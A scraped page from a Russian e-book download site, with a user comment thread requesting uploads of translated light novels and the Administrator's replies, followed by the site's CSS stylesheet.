			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="11.04.2024">08:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Хорошо, спасибо заранее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="10.04.2024">20:52</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, Здравствуйте. На днях посмотрю, что есть.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="09.04.2024">08:57</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Здравствуйте, я посмотрел цикл книг боевого континента, и там в списке были ещё части которые не читал. <br>Я был бы блогадарен если добавили остальные если вас это не затруднит :<br>Боевой континент Небесный отряд Шрека,<br>Боевой континент Мир Доуло<br>Боевой континент Легенда о героях Секты тан это часть есть, но в примечание написано не полностью</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">14:09</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, смотрите ЛС</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">06:56</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, эх жалко. Спасибо что уделили время. Пойду переводить с английского на русский)</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28.01.2024">00:32</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, а вы уверены, что там под сотню глав? на английском вижу много глав, но вот на русском есть перевод только 25 глав. Заливать их? Ну либо, если знаете где их больше, можете скинуть в личку.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, ох, нравится мне что вы всегда помогаете. Админ, вы лучший)</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:42</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, приветствую Сегодня-завтра будет</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27.01.2024">15:27</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Админ, доброго времени суток, давно не виделись)<br>Можете пожалуйста добавить новеллу Возвращения гончей железной крови. Там больше сотни глав. Буду очень благодарен, если загрузите как можно скорее. Очень нужно</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.11.2023">19:19</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>stas</i>, добавил</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.11.2023">07:51</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2974');" title="stas" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('stas');"><b>stas</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добавьте пожалуйста книгу Боевой Континент 4 последний бой. Очень хочу прочитать, остальные части очень понравились.</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.08.2023">21:22</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Спасибо что добавили 5 томов Повелителя. Буду ждать выхода продолжения)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="18.08.2023">10:24</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, буду ждать с нетерпением, спасибо за ранее</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15.08.2023">21:16</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, на это точно уйдет некоторое время. Ждите)</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="14.08.2023">20:54</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добавьте пожалуйста книгу Повелитель/Владыка/Overlord. Это одна книга, в нем вроде 15 или 16 томов, но скачать их я не могу, особенно 13 том и выше. Пожалуйста попробуйте добавить</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="23.07.2023">17:43</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, не могу словами выразить как я вам благодарен, спасибо большое</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">22:01</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Cotefan</i>, ссылку починил, проверьте</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">13:06</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2953');" title="Cotefan" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Cotefan');"><b>Cotefan</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Administrator</i>, добавите класс превосходства 19 том? Ссылка не работает.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19.07.2023">01:29</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Administrator" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Administrator');"><b>Administrator</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>Bilol</i>, добавил все, что просили</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16.07.2023">19:48</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('2935');" title="Bilol" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Bilol');"><b>Bilol</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Администратор, пожалуйста добавьте ещё новеллу Боевой континент 2:Непревзайденный клан Тан. Очень хочется прочитать, но скачать книгу негде не могу, или просто я найти не смог где скачать. Буду рад если добавите</div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://all-books.org/_st/my.css?v=20251124_225817
body_size: 9718
content:
/* General Style */

body {background: #fff;margin: 0;}
.container {max-width:2000px;padding-left:15px;padding-right:15px;margin:0 auto;}
.wrap {max-width:2000px; min-width:290px; margin:0 auto;}
img {max-width: 100%;height: auto}
.text-center {text-align:center}
iframe {max-width:100%;border:none}
.responsive-frame {
 position: relative;
 padding-bottom: 56.25%;
 max-width:560px;
 margin:0 auto
}

.com-order-block{
text-align: left !important;
overflow: hidden;
width: 95%;
}

.responsive-frame iframe {
 position: absolute;
 left: 0;
 top: 0;
 width:100%;
 height:100%;
 border: none;
}
.image-center-book{
 display:inline-block; 
 position:relative; 
}

.a-readin-litres{
 top:20% !important;
 left:20% !important; 
 font-size:15px !important;
}

.a-readin-litres: hover{
 top:18% !important;
 font-size:14px !important;
}

.image-center-book a{
 display:inline-block;
 position:absolute;
 text-color:rgb(49, 151, 116);
 text-decoration:none;
 top:11%;
 left:25%;
 font-size:14pt;
}

.image-center-book a:hover{
 display:inline-block;
 position:absolute;
 color:white;
 text-decoration:underline;
 top:11%;
 left:25%;
 font-size:14pt;
}

.responsive-table{overflow-x:scroll}
.header {
 background:linear-gradient(to bottom,#D5D5D5,#fff);
 padding: 30px 0;
 text-align:center;
}
.header-content {
 margin-top:15px 
}
.header-date {
 color: #000;
 font-size:11px;
}
.header-links::before {
 content:'';
 height:44px;
 display:block;
 margin: 5px 0;
 background:url(/img/header.png) left center no-repeat,linear-gradient(to bottom, #BB0C42, #B20A39);
}
.right-box {background: url('/fon2.png') no-repeat; position: absolute; width: 225px; height: 115px; right: 5%;}
.right-box p {text-align: center; width: 140px; margin-top: 20px; margin-left: 75px;}
.welcome {position: absolute; top: 120px; right: 5%; margin: 0; padding: 0; font-size:13px; }
td.sidebar {width: 20%; vertical-align: top; padding: 10px; text-align: center;}
td.content {width: 60%;vertical-align: top; padding: 3px 15px;}
.title-top {width:auto;/* border: 1px solid #9C9C9C; */border-radius: 5px 5px 0 0;background-color:#ca0d47;background: linear-gradient(to top, #b20b3e, #ed0d53);font-size: 15px;font-weight: 600;color: #666;/* border: 1px solid #e2e2e2; */box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 5px 5px 0px 0px;}
.title-bottom {width:auto;border: 0px solid black; padding: 5px;}
h4.block-title {text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
span.block-title {display: block; text-align: center; color: white; font-size: 14pt; font-weight: normal; margin: 0; padding: 0;}
.block-content {text-align: left;padding: 5px;/* border-left: 1px solid #9C9C9C; *//* border-right: 1px solid #9C9C9C; *//* border-bottom: 1px solid #9C9C9C; */margin-bottom:10px;border: 1px solid #e2e2e2;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.polosa_inf {border: 1px solid black;
 width:auto;}
.otstup_avtorizacii {margin-right:5px;}
.main-content {
 margin: 0 -5px;
 display:flex;
 flex-direction: column;
}
.items-num, .top-pagination, .new .sidebar, .new .content {
 box-sizing:border-box;
 min-height: 1px;
}
.new .sidebar, .new .content {
 padding: 5px;
}
.cat-info {
 margin: 0 5px;
}
.items-num, .top-pagination {
 padding:5px 1px; 
}
.top-pagination {
 text-align:center 
}
.details {
 list-style:none;
 margin:0;
 padding:0;
}

.books-list, .recommend-list, .authors-list #allEntries {
 display: flex;
 flex-wrap: wrap;
 justify-content: center;
}
.book {
 color: #ef0e53;
 
}
.recommend-book,.book {
 text-align:center;
 padding: 5px;
 flex: 0 0 50%;
 max-width: 50%;
 box-sizing:border-box;
 position:relative;
}
.book-title, .book-loads,.author-name,.author-name {
 position:absolute;
 background: linear-gradient(to bottom, #EC0D53, #B30B3E);
 color:#fff;
 text-align:center
}
.book-loads {
 bottom: 10px;
 right: 10px;
 padding: 5px; 
 border-radius: 4px;
 font-weight: bold;
 box-shadow: 0 0 3px rgba(0,0,0,.7)
}
.book-title,.author-name {
 bottom:5px;
 left:5px;
 right: 5px;
 padding: 5px;
 border-radius: 0px 0px 3px 3px;
}
.book img, .recommend-book img {
 width: 100%;
 object-fit: cover;
 border-radius: 3px;
}
.book a, .book img, .recommend-book img, .recommend-book a {
 height: 100%;
 display: block;
}
.random-author {
 display: flex;
 flex-direction: column;
 align-items: center; 
}
.random-author a {
 max-width: 200px;
}
.random-author img {
 width: 100%
}
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-bottom:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}
.authors-list #allEntries {
 margin: 0 -5px; 
}
.authors-list div[id^='entry'] {
 padding:5px;
 box-sizing:border-box;
 flex: 0 0 50%;
 max-width: 50%;
}
.authors-list div[id^='entry'] {
 
 
}

.swchItem{
 border:1px solid #EC0D53;
 padding: 3px 6px;
 color: #EC0D53;
 border-radius:3px;
 margin-top:50px; 
}

.swchItemA{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.swchItem1{
 border:1px solid #EC0D53;
 color: #EC0D53;
 padding: 3px 6px; 
 border-radius:3px;
}

.swchItemA1{
 background-color: #EC0D53;
 padding: 3px 6px;
 color: white;
 border-radius:3px;
}

.author {
 padding: 5px;
 border: 1px solid #DCDCDC;
 box-shadow: 0 0 2px 0 rgba(0,0,0,.15);
 background: #fff;
 position:relative;
 box-sizing:border-box;
 border-radius: 4px;
}
.author img {
 object-fit:cover;
}
.author, .author img {
 width: 100%;
 height: 100%;
 display:block;
}
.footer {
 background: #D5D5D6;
 background: #333;
 color: #7c7c7c;
 padding: 10px 0 22px 0;
 margin-top:15px;
 text-align: justify;
}
.counters {
 text-align: right;
 margin-top: 10px
}

.eTitle h1 { 
 font-size: 20px !important;text-decoration:none;
}
a:link {text-decoration:none;color:#ef0e53;}
a:active {text-decoration:none;color:#ef0e53; }
a:visited {text-decoration:none; color:#ef0e53;}
a:hover {text-decoration:none; color:#222222;}

td, body {font-family:Arial, sans-serif; font-size:14px; color: #333333;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:Arial, sans-serif;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#6A6A6A}
a.noun:active {text-decoration:none; color:#6A6A6A}
a.noun:visited {text-decoration:none; color:#6A6A6A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {width: 100%;background: url(/graphics/line.png) repeat-x;height: 5px;margin: 7px 0px;border: none;}
label {cursor:pointer;cursor:hand}
.csTop #pagesBlock1 {display:none;}
.blocktitle {font-family:Arial, sans-serif;color:#C24747;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#C66D00}
a.menu1:active {text-decoration:underline; color:#C66D00}
a.menu1:visited {text-decoration:underline; color:#C66D00}
a.menu1:hover {text-decoration:underline; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/814/7.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}


/* --- ОБЩИЕ СТИЛИ ДЛЯ ВСЕХ БЛОКОВ TG --- */
 .tg-promo-container {
 width: 100%;
 max-width: 600px;
 box-sizing: border-box;
 }

 /* Сброс стилей для кнопок и ссылок внутри блоков */
 .tg-promo-btn {
 text-decoration: none;
 display: inline-flex;
 align-items: center;
 justify-content: center;
 cursor: pointer;
 transition: all 0.2s ease;
 font-weight: 600;
 border: none;
 outline: none;
 
 }
 
 /* SVG иконка телеграма */
 .tg-icon {
 width: 18px;
 height: 18px;
 margin-right: 8px;
 fill: currentColor;
 }

 /* --- ВАРИАНТ 1: "Google Clean" (Минимализм и доверие) --- */
 .promo-v1 {
 background: #ffffff;
 border-radius: 12px;
 padding: 20px;
 box-shadow: 0 2px 8px rgba(0,0,0,0.06);
 display: flex;
 align-items: center;
 justify-content: space-between;
 gap: 20px;
 border: 1px solid #e0e0e0;
 }
 
 .promo-v1-content {
 display: flex;
 align-items: center;
 gap: 15px;
 }

 .promo-v1-icon {
 background: #e7f3ff;
 width: 48px;
 height: 48px;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 color: #0088cc;
 flex-shrink: 0;
 }

 .promo-v1-text h3 {
 margin: 0 0 4px 0;
 font-size: 16px;
 color: #202124;
 }


 .promo-v1-text p {
 margin: 0;
 font-size: 14px;
 color: #5f6368;
 line-height: 1.4;
 }

/* Группируем сам класс и его состояния */
.promo-v1-btn, 
.promo-v1-btn:visited, 
.promo-v1-btn:hover, 
.promo-v1-btn:active {
 color: #ffffff !important; /* Принудительно белый всегда */
 text-decoration: none !important; /* Убираем подчеркивание, если оно вылезло */
}

 .promo-v1-btn {
 background-color: #0088cc;
 color: white;
 padding: 10px 20px;
 border-radius: 8px;
 font-size: 14px;
 white-space: nowrap;
 }

 .promo-v1-btn:hover {
 background-color: #0077b5;
 box-shadow: 0 2px 5px rgba(0,136,204,0.3);
 transform: translateY(-1px);
 }

/* --- MEDIA QUERIES (Адаптив) --- */
 @media (max-width: 480px) {
 .promo-v1 {
 flex-direction: column;
 align-items: flex-start;
 text-align: left;
 }
 .promo-v1-btn {
 width: 85%;
 text-align: center;
 }
 }
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/814/8.gif') no-repeat 0px 3px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-size: 12pt;}
.uMenuV li a:link {text-decoration:none; color:#000000;}
.uMenuV li a:active {text-decoration:none; color:#000000;}
.uMenuV li a:visited {text-decoration:none; color:#000000;}
.uMenuV li a:hover {text-decoration:underline; color:#000000;}

.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/t/814/9.gif') no-repeat 0 0;}
.uMenuV li {margin: 0;padding: 3px;display: block;padding: 5px 5px 5px 10px;margin: 0 1px 4px 0px;border-radius: 4px;cursor: pointer;font-size: 16px;color: #000;background-color: #fff;border: 1px solid #e8e8e8;box-shadow: 0 0 50px #e9e9ee;background: linear-gradient(to top, #e6e6e6, #fff);}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 3px; background: url('/.s/t/814/10.gif') no-repeat;}
.catName {font-family:Arial, sans-serif;font-size:11pt;}
.catNameActive {font-family:Arial, sans-serif;font-size:11px;}
.catNumData {font-size:7pt;color:#6A6A6A;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#6A6A6A;}
a.catName:visited {text-decoration:none; color:#6A6A6A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#6A6A6A;}
a.catNameActive:link {text-decoration:none; color:#ef0e53;}
a.catNameActive:visited {text-decoration:none; color:#ef0e53;}
a.catNameActive:hover {text-decoration:underline; color:#ef0e53;}
a.catNameActive:active {text-decoration:none; color:#ef0e53;}
/* ----------------- */

/* Entries Style */
.eBlock {}

.eTitle a:link {text-decoration:none; color:#000000;}
.eTitle a:visited {text-decoration:none; color:#000000;}
.eTitle a:hover {text-decoration:none; color:#ef0e53;}
.eTitle a:active {text-decoration:none; color:#000000;}

.eMessage {text-align:justify;padding:10px !important; font-size: 10pt;}
.eText {text-align:justify;padding:10px !important;font-size: 10pt;}
.etext_table_avtor{text-align:justify;}
.eDetails {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}
.eDetails1 {background: #e40d50;font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;box-shadow: rgba(123,123,123,0.18) 0 0 16px;border-radius: 0px 0px 5px 5px;}
.eDetails2 {font-family:Arial, sans-serif;color:#fff;padding:3px 10px;text-align:left;font-size:8pt;}

.eDetails a:link, .eDetails1 a:link, .eDetails2 a:link {text-decoration:underline; color:#ffc6d8;}
.eDetails a:active, .eDetails1 a:active, .eDetails2 a:active {text-decoration:underline; color:#ffc6d8;}
.eDetails a:visited, .eDetails1 a:visited, .eDetails2 a:visited {text-decoration:underline; color:#ffc6d8;}
.eDetails a:hover, .eDetails1 a:hover, .eDetails2 a:hover {text-decoration:none; color:#fff;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/814/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}
.cAnswer a {word-wrap:break-word}
.cBlock1 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
.cBlock2 {padding: 7px !important; background: url('/.s/t/814/10.gif') no-repeat;border-bottom:1px solid #DDDDDD;}
/* -------------- */

/* Comments Form Style */
.commTable {background:#FFFFFF;border:1px solid #C7C9CE;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6A6A6A;width:100%;background:#FEFAFA;border:1px solid #6A6A6A;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6A6A6A;background:#FEFAFA;border:1px solid #6A6A6A;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/814/13.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6A6A6A;}
a.archLink:visited {text-decoration:underline; color:#6A6A6A;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6A6A6A;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/814/14.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6A6A6A}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6A6A6A}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6A6A6A}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#9B9B9B; width:18px;}
.calWdaySe {color:#FFFFFF; background:#6A6A6A; width:18px;}
.calWdaySu {color:#FFFFFF; background:#6A6A6A; width:18px; font-weight:bold;}
.calMday {}
.calMdayA {background:#CECECE;font-weight:bold;}
.calMdayIs {font-weight:bold; border: 1px solid #CECECE;color:#555555;}
